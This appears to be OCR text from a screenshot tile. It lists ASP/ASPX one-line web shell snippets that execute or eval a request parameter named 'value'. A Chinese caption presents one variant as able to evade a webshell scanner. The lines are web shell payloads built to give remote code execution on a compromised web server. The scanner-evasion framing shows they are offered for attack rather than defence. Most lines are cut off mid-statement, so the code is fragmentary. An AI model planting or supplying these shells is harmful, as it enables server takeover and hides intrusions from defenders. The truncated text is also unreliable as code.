
<%execute(request("value"))%>
<%If Request("value")<>"" Then Exe
<%if request ("value")<>""then sessi
session("value")<>"" then execute s
<SCRIPT language=VBScript runat="
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"],"unsa
可以躲过雷客图的一句话木马：
<%
set ms = server.CreateObject("MSScr